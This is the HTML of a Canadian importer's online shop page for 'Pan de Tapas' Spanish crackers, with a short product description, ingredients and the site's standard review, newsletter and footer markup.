<p>This product is the perfect accompaniment to any snack, such as <strong><a href="https://arcimports.ca/collections/spanish-cheese" title="spanish cheese">Spanish Cheese</a></strong>, <a href="https://arcimports.ca/collections/iberico-charcuterie" title="iberico charcuterie"><strong>Charcuterie</strong></a>, <a href="https://arcimports.ca/collections/gueyu-mar-charcoal-grilled-premium-conservas" title="gueyu mar"><strong>Seafood Conservas</strong></a>. Once you try it you will want to add it to any of your dishes.</p>
<p><strong>INGREDIENTS</strong></p>
<p>Extra Virgin Olive Oil "Oro Bailén" and Organic Virgin Sea Salt.<br></p>
<p>Contains gluten.</p>
<p><strong>INCLUDES</strong></p>
<p>Net weight 160.</p>
                </div>
              

            
        </div>
      

      
    </div>
  </div>

  
</article>




<!-- script src="//arcimports.ca/cdn/shop/t/12/assets/people-watching.js?v=134764977382751521981725373454" defer="defer"></script -->
<!-- script src="//arcimports.ca/cdn/shop/t/12/assets/nativeDiscounts.js?v=161594509527654012201737987798" defer="defer"></script -->

</section>
<!-- added -->

<!-- fin added -->
<style> #shopify-section-template--16587119886548__main .product__price .price__current {font-size: 2em !important; color: #1d1d1d !important;} #shopify-section-template--16587119886548__main .product-form--atc-button {border-radius: 32px !important; color: white; background: #dc3217;} #shopify-section-template--16587119886548__main .product-form--atc-button:hover {color: #1d1d1d; background: #dc3217;} #shopify-section-template--16587119886548__main .product-block--collapsible-tab {margin-top: 1.4em !important; margin-bottom: 1.4em !important;} </style></div><div id="shopify-section-template--16587119886548__1719007280ff3b220e" class="shopify-section"><div class="product-section--container">
  
    <div id="shopify-block-AM3VVNG1sK3N3SnF2Z__judge_me_reviews_review_widget_eRb9mQ" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Square Piquitos &quot;Pan de Tapas&quot; Spanish Crackers 160g'
    data-id='1357587447910'
    data-product-id='1357587447910'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AM3VVNG1sK3N3SnF2Z__judge_me_reviews_review_widget_eRb9mQ"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
  
</div>


</div><div id="shopify-section-template--16587119886548__recently-viewed" class="shopify-section recently-viewed--section">
<script
  type="application/json"
  data-section-type="static-recently-viewed"
  data-section-id="template--16587119886548__recently-viewed"
  data-section-data
>
  {
    
"recently_viewed_info": {
    "handle": "pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil"
  },

"time": {
  "second": "second",
  "seconds": "seconds",
  "minute": "minute",
  "minutes": "minutes",
  "hour": "hour",
  "hours": "hours",
  "ago": "ago"
},
"product_card_settings": {
  "emphasize_price": false,
  "sale_badge": true,
  "sale_badge_style": "percent"
},
"currency": "CAD"

  }
</script>

<aside
  aria-label="Recently viewed products"
  class="product-section--container product-recently-viewed--section"
>
  <div class="product-recently-viewed__wrapper">
    <div class="product-recently-viewed__header">
      <h2 class="product-recently-viewed__heading">
        You recently viewed
      </h2>
      <button
        class="product-recently-viewed__clear"
        data-clear-recently-viewed
      >
        Clear recently viewed
      </button>
    </div>

    <ul
      class="
        product-section--content
        product-recently-viewed__content
        imagestyle--cropped-medium
      "
      data-recently-viewed-container
    ></ul>
  </div>
</aside>



</div><div id="shopify-section-template--16587119886548__1724656957064311f5" class="shopify-section"><div class="product-section--container">
  
</div>


</div><div id="shopify-section-template--16587119886548__1726821554e18d5e2b" class="shopify-section"><div class="product-section--container">
  
</div>


</div>
    </main>

    <div id="shopify-section-static-footer" class="shopify-section"><script
  type="application/json"
  data-section-id="static-footer"
  data-section-type="static-footer">
</script>

<footer role="contentinfo" aria-label="Footer">
  <section class="site-footer-wrapper">
    
      <div class="site-footer-item">
        <div class="site-footer-blocks column-count-5">
          <div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Shopping &amp; Services

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-gift-cards"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/products/iberico-gift-card"
        >
          
          Gift Cards
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corporate-gifting"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/antonio-romero-giftbox"
        >
          
          Corporate Gifting
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/wholesale"
        >
          
          Wholesale
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale-platform"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://wholesale.arcimports.ca/signin?uri=%2F"
        >
          
          Wholesale Platform
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-services"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://www.jamoneria.ca/lead-collection"
        >
          
          Carving Services
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-jamoneria-by-arc"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://www.jamoneria.ca/"
        >
          
          JAMONERIA by ARC
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-physical-store"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/physical-store"
        >
          
          Physical Store
</a>
      </li>
    
  
</ul>

      </div>
  
</div>
<div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        information

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-news"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/blogs/news"
        >
          
          News
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-shipping-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/shipping-delivery-policy?_ab=0&key=1703268102700"
        >
          
          Shipping Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-about-us"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/about-your-spanish-home-in-canada"
        >
          
          About Us
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-privacy-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/policies/privacy-policy"
        >
          
          Privacy Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-contact"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/contact_us"
        >
          
          Contact
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-my-account"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/account/"
        >
          
          My Account
</a>
      </li>
    
  
</ul>

      </div>
  
</div>
<div class="site-footer-block-item  site-footer-block-social-accounts  " >

  
    





  
  

  
  

  
  

  
  

  
  
    
    



  
    <h2 class="site-footer-block-title">
      Follow us
    </h2>

    <div class="site-footer-block-content">
  

  <div class="social-icons">
      
      


<a
  class="social-link"
  title="Email"
  href="mailto:customerservice@arcimports.com"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.5314 16.52C14.4762 16.5754 14.4101 16.6189 14.3374 16.6477C14.2647 16.6765 14.1868 16.6901 14.1086 16.6876C13.9588 16.6855 13.8158 16.6246 13.7105 16.5181L6 8.80762V20.1371H22V8.83619L14.5314 16.52Z" fill="currentColor"/>      <path d="M21.2171 8H6.80762L14.1143 15.3086L21.2171 8Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Email ARC IBERICO IMPORTS</span>
  
</a>




<a
  class="social-link"
  title="Facebook"
  href="https://www.facebook.com/ARCIbericoImports"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.591 6.00441C11.5868 6.11515 9.75158 6.92966 8.34448 8.333C7.44444 9.23064 6.78641 10.2982 6.39238 11.5002C6.01229 12.6596 5.90552 13.9193 6.08439 15.1343C6.18456 15.8146 6.36736 16.4631 6.63981 17.1046C6.71166 17.2738 6.89438 17.6476 6.98704 17.815C7.22995 18.2538 7.52906 18.6904 7.84853 19.0725C8.16302 19.4486 8.56717 19.8479 8.94482 20.1556C9.6776 20.7526 10.5183 21.2186 11.4085 21.5211C11.8412 21.6681 12.259 21.7723 12.7342 21.8517L12.751 21.8545V19.0664V16.2783H11.7348H10.7186V15.1231V13.9678H11.7344H12.7503L12.7531 12.9265C12.756 11.8203 12.7553 11.845 12.7927 11.5862C12.9306 10.6339 13.3874 9.91646 14.1198 9.50212C14.4564 9.31168 14.8782 9.18341 15.331 9.13374C15.791 9.0833 16.55 9.12126 17.351 9.23478C17.4659 9.25105 17.5612 9.26437 17.5629 9.26437C17.5646 9.26437 17.566 9.70662 17.566 10.2472V11.2299L16.9679 11.233C16.3284 11.2363 16.299 11.2379 16.1298 11.2771C15.6926 11.3785 15.4015 11.6608 15.2983 12.0834C15.2566 12.2542 15.256 12.2685 15.256 13.1531V13.9678H16.3622C17.3606 13.9678 17.4685 13.9689 17.4685 13.9795C17.4685 13.9921 17.1263 16.2236 17.1191 16.2578L17.1148 16.2783H16.1854H15.256V19.0647V21.8511L15.2954 21.8459C15.4396 21.8271 15.8337 21.7432 16.0548 21.6844C16.5933 21.5411 17.079 21.3576 17.581 21.1076C19.3154 20.2441 20.6895 18.7615 21.4192 16.9663C21.7498 16.153 21.936 15.3195 21.9915 14.4052C22.0028 14.2197 22.0028 13.7268 21.9916 13.5415C21.9403 12.6947 21.7817 11.9389 21.4942 11.1712C20.8665 9.49533 19.6589 8.05123 18.1135 7.12853C17.7376 6.90413 17.2813 6.68103 16.8985 6.53456C16.1262 6.23908 15.3815 6.07432 14.5323 6.01114C14.3897 6.00053 13.7447 5.99591 13.591 6.00441Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Find us on Facebook</span>
  
</a>




<a
  class="social-link"
  title="Instagram"
  href="https://www.instagram.com/arc_iberico_imports/"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.1213 6.00507C10.5981 6.02559 9.96558 6.0872 9.6431 6.14903C7.77505 6.50724 6.50522 7.77703 6.14804 9.644C6.0118 10.3562 6 10.7031 6 14.0006C6 17.298 6.0118 17.6449 6.14804 18.3572C6.50522 20.2241 7.776 21.4948 9.6431 21.852C10.3554 21.9882 10.7023 22 14 22C17.2977 22 17.6446 21.9882 18.3569 21.852C20.224 21.4948 21.4948 20.2241 21.852 18.3572C21.9882 17.6449 22 17.298 22 14.0006C22 10.7031 21.9882 10.3562 21.852 9.644C21.4935 7.77016 20.2144 6.49675 18.3396 6.14716C17.6551 6.01955 17.3874 6.00985 14.334 6.00234C12.707 5.99836 11.2612 5.99957 11.1213 6.00507ZM17.6262 7.50836C18.2783 7.59344 18.7654 7.73848 19.1427 7.95992C19.3813 8.09994 19.9011 8.61966 20.0411 8.85821C20.2728 9.253 20.4142 9.74012 20.4952 10.4223C20.5551 10.9261 20.5551 17.075 20.4952 17.5789C20.4142 18.261 20.2728 18.7482 20.0411 19.143C19.9011 19.3815 19.3813 19.9012 19.1427 20.0412C18.7479 20.2729 18.2608 20.4143 17.5785 20.4953C17.0747 20.5552 10.9253 20.5552 10.4215 20.4953C9.73923 20.4143 9.25207 20.2729 8.85726 20.0412C8.61869 19.9012 8.09893 19.3815 7.9589 19.143C7.72724 18.7482 7.58578 18.261 7.50476 17.5789C7.44493 17.075 7.44493 10.9261 7.50476 10.4223C7.56313 9.93096 7.62729 9.63856 7.74686 9.31938C7.88402 8.95319 8.02204 8.72965 8.28724 8.44428C8.87822 7.8083 9.55222 7.55184 10.8191 7.48098C11.5114 7.44227 17.2981 7.46552 17.6262 7.50836ZM17.9602 8.80646C17.7222 8.8876 17.4343 9.18659 17.358 9.43194C17.1268 10.175 17.8258 10.874 18.569 10.6429C18.8334 10.5606 19.1165 10.2776 19.1987 10.013C19.2689 9.78758 19.251 9.52441 19.1511 9.31187C19.071 9.14148 18.8248 8.90306 18.6554 8.83162C18.4699 8.75347 18.1498 8.74189 17.9602 8.80646ZM13.6183 9.8962C12.6459 9.99712 11.7694 10.4112 11.0899 11.0907C9.99978 12.1807 9.61075 13.7764 10.076 15.2492C10.4746 16.5107 11.4897 17.5257 12.7513 17.9243C13.5638 18.1809 14.4362 18.1809 15.2487 17.9243C16.5103 17.5257 17.5254 16.5107 17.924 15.2492C18.1806 14.4367 18.1806 13.5644 17.924 12.752C17.5254 11.4904 16.5103 10.4754 15.2487 10.0769C14.7428 9.91709 14.1016 9.84604 13.6183 9.8962ZM14.6362 11.4119C14.9255 11.4811 15.4416 11.7393 15.6794 11.9337C15.9731 12.1738 16.2113 12.4794 16.3856 12.8396C16.5969 13.2766 16.6509 13.5128 16.6509 14.0006C16.6509 14.4884 16.5969 14.7246 16.3856 15.1615C16.1137 15.7235 15.7253 16.1118 15.161 16.3855C14.7247 16.5972 14.4883 16.6513 14 16.6513C13.5117 16.6513 13.2753 16.5972 12.839 16.3855C12.2747 16.1118 11.8863 15.7235 11.6144 15.1615C11.5298 14.9866 11.4355 14.7433 11.4049 14.6208C11.3288 14.3169 11.3288 13.6843 11.4049 13.3803C11.482 13.0724 11.7369 12.5611 11.933 12.3213C12.3447 11.8177 12.9934 11.449 13.6224 11.3611C13.8845 11.3244 14.3734 11.3489 14.6362 11.4119Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Find us on Instagram</span>
  
</a>




<a
  class="social-link"
  title="LinkedIn"
  href="https://www.linkedin.com/company/86361712/admin/"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.96 12.4356C15.4151 11.7244 16.2293 10.7307 18.0516 10.7307C20.3076 10.7307 22 12.2044 22 15.3742V21.2889H18.5707V15.7778C18.5707 14.3911 18.0747 13.4436 16.8338 13.4436C15.8862 13.4436 15.3227 14.0818 15.0738 14.6987C14.9856 14.968 14.9471 15.2511 14.96 15.5342V21.2889H11.5289C11.5289 21.2889 11.5751 11.9413 11.5289 10.9778H14.96V12.4356ZM7.94133 6C6.768 6 6 6.76978 6 7.77778C6 8.78578 6.74489 9.55556 7.89511 9.55556H7.91822C9.11467 9.55556 9.85956 8.76267 9.85956 7.77778C9.85956 6.79289 9.11467 6 7.94133 6ZM6.20444 21.2889H9.63378V10.9778H6.20444V21.2889Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Find us on LinkedIn</span>
  
</a>




<a
  class="social-link"
  title="WhatsApp"
  href="https://api.whatsapp.com/send/?phone=17789985327"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.0335 6C9.64232 6 6.06865 9.44206 6.0671 13.6723C6.06606 15.025 6.43355 16.3453 7.13032 17.5081L6 21.4839L10.2235 20.417C11.3983 21.0316 12.7046 21.3521 14.0305 21.3512H14.0335C18.4248 21.3512 21.9985 17.9086 22 13.6785C22.001 11.6294 21.1732 9.70064 19.6686 8.25084C18.1646 6.80052 16.1646 6.00052 14.0335 6ZM14.0335 20.0552H14.031C12.8428 20.0552 11.6774 19.7476 10.6606 19.1664L10.4181 19.0281L7.91277 19.6609L8.58168 17.3074L8.42426 17.0663C7.76305 16.0579 7.41106 14.8781 7.41161 13.6723C7.41316 10.1559 10.384 7.296 14.0361 7.296C15.8044 7.29652 17.4668 7.96077 18.7174 9.16594C19.968 10.3711 20.656 11.9737 20.655 13.6779C20.6534 17.1943 17.6831 20.0552 14.033 20.0552H14.0335ZM17.6655 15.2785C17.4663 15.183 16.4877 14.719 16.305 14.6545C16.1228 14.591 15.9902 14.5579 15.8575 14.7499C15.7254 14.9419 15.3435 15.3739 15.2279 15.5014C15.1112 15.6294 14.9951 15.6449 14.7959 15.5494C14.5966 15.4534 13.9551 15.2511 13.1954 14.5977C12.6034 14.0898 12.2039 13.4622 12.0877 13.2697C11.9716 13.0782 12.0754 12.9745 12.175 12.879C12.2643 12.7938 12.3742 12.6555 12.4733 12.5435C12.5724 12.4315 12.6054 12.3515 12.6725 12.2235C12.7386 12.096 12.7055 11.9835 12.6555 11.888C12.6054 11.7915 12.208 10.848 12.0413 10.4645C11.8803 10.0908 11.7161 10.1409 11.5938 10.1347C11.4777 10.1295 11.3455 10.128 11.2119 10.128C11.0803 10.128 10.864 10.176 10.6813 10.368C10.4991 10.56 9.98452 11.0235 9.98452 11.967C9.98452 12.911 10.6978 13.8225 10.7974 13.9505C10.897 14.0779 12.2013 16.015 14.1982 16.8459C14.673 17.0426 15.0436 17.1608 15.3332 17.2495C15.8101 17.3956 16.2441 17.3745 16.5868 17.3254C16.9688 17.2702 17.7646 16.8619 17.9298 16.4144C18.096 15.967 18.096 15.583 18.0465 15.503C17.9979 15.423 17.8648 15.375 17.6655 15.2785Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Find us on WhatsApp</span>
  
</a>

</div>

  
    </div>
  


  
</div>
<div class="site-footer-block-item  site-footer-block-newsletter  " >

  
    
      <h2 class="site-footer-block-title">
        Stop Cooking. Start Hosting.
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>The best Spanish gatherings are about exceptional ingredients, not stress. <strong>Get the playbook</strong> that proves it, and <strong>take 10% off your first order</strong>.</p>
      </div>
    

    
      
      



<!--div class="newsletter">
  <form method="post" action="/contact#footer_newsletter_static-footer-1" id="footer_newsletter_static-footer-1" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input
        type="hidden"
        name="contact[tags]"
        value="prospect, newsletter"
      >

      <div class="form-fields-inline pxs-newsletter-form-fields">
        <div class="form-field newsletter-input">
          <input
            class="form-field-input form-field-text"
            name="contact[email]"
            id="footer_newsletter_email"
            type="email"
            aria-label="Email address"
          >

          <label
            class="form-field-title"
            for="footer_newsletter_email"
          >
            Email address
          </label>
        </div>

        <div class="form-field newsletter-submit">
          <button
            class="button-primary"
            name="subscribe"
            type="submit"
          >
            Sign up
          </button>
        </div>
      </div>
    
  </form>
</div-->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{}
    #mc-embedded-subscribe-form{padding:0 !important; margin:0 !important}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://arcimports.us18.list-manage.com/subscribe/post?u=6b7f9519a6a8a906b4545260c&amp;id=876e1b5215&amp;f_id=0019e8e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll">
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name <span class="asterisk">*</span></label><input type="text" name="FNAME" class="required text" id="mce-FNAME" required="" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_6b7f9519a6a8a906b4545260c_876e1b5215" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[6]='MMERGE6';ftypes[6]='url';fnames[19]='CRZ_DEV';ftypes[19]='text';fnames[18]='CRZ_COU';ftypes[18]='text';fnames[17]='CRZ_UTMCAM';ftypes[17]='text';fnames[15]='CRZ_UTMTRM';ftypes[15]='text';fnames[14]='CRZ_UTMMED';ftypes[14]='text';fnames[13]='CRZ_UTMSRC';ftypes[13]='text';fnames[12]='CRZ_REFURL';ftypes[12]='text';fnames[11]='CRZ_REF';ftypes[11]='text';fnames[10]='CRZ_CID';ftypes[10]='text';fnames[9]='CRZ_IPA';ftypes[9]='text';fnames[5]='COMPANY';ftypes[5]='text';fnames[4]='PHONE';ftypes[4]='phone';fnames[3]='ADDRESS';ftypes[3]='address';fnames[2]='LNAME';ftypes[2]='text';fnames[7]='MMERGE7';ftypes[7]='url';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>


    
  
</div>
<div class="site-footer-block-item  site-footer-block-rich-text  " >

  
    
      <h2 class="site-footer-block-title">
        CONTACT
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>1020-12471 Horseshoe Way, Richmond, BC V7A 4X6</p><p>Current clients </p><p>customerservice@arcimports.com</p><p>Private Events</p><p>Call us</p><p>Phone: 778-998-5322<br/></p>
      </div>
    

    
  
</div>

        </div>
      </div>
    

    <div class="site-footer-item">
      <div class="site-footer-information">
        <div class="site-footer-left">

          
            <nav
              class="site-footer-navigation"
              aria-label="Footer"
            >
              












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-search"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/search"
        >
          
          Search
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-return-refund-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/return-and-refund-policy"
        >
          
          Return & Refund Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-terms-of-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/policies/terms-of-service"
        >
          
          Terms of Service
</a>
      </li>
    
  
</ul>

            </nav>
          

          <p class="site-footer-credits">
            
            Copyright &copy; 2026 ARC IBERICO IMPORTS.
          </p>

          <p class="site-footer-credits">
            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
        </div><div class="site-footer-right">
            
            <div class="shopify-cross-border">
              
            
              
            </div>
            

            
              <ul class="payment-icons">
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 